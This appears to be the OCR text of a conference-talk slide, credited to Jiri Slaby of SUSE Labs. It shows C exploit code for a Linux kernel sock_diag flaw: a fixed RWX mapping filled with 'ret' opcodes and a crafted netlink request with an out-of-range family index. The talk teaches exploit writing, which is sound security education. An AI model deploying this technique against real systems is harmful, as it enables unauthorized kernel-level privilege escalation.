 Mapping the Address
The Oops was on 0x0000000100012a5c, map it!
memset(&req, 0, sizeof(req));
req.nlh.nlmsg_len = sizeof(req);
req.nlh.nlmsg_type = SOCK_DIAG_BY_FAMILY;
req.nlh.nlmsg_flags = NLM_F_ROOT|NLM_F_MATCH|NLM_F_REQUEST;
req.nlh.nlmsg_seq = 123456;
req.r.sdiag_family = 120;
unsigned long mmap_start, mmap_size;
mmap_start = 0x0000000100000000;
mmap_size = 0x2000000;
if (mmap((void *)mmap_start, mmap_size, PROT_READ | PROT_WRITE | PROT_EXEC,
MAP_PRIVATE | MAP_FIXED | MAP_ANONYMOUS, -1, 0) == MAP_FAILED)
return 1;
memset((void *)mmap_start, 0xc3, mmap_size); /* 0xc3 is 'ret' */
if ((fd = socket(AF_NETLINK, SOCK_RAW, NETLINK_SOCK_DIAG)) < 0)
return 1;
if (send(fd, &req, sizeof(req), 0) < 0)
return 1;
Jiri Slaby (SUSE Labs) Write an Exploit in 30 Minutes September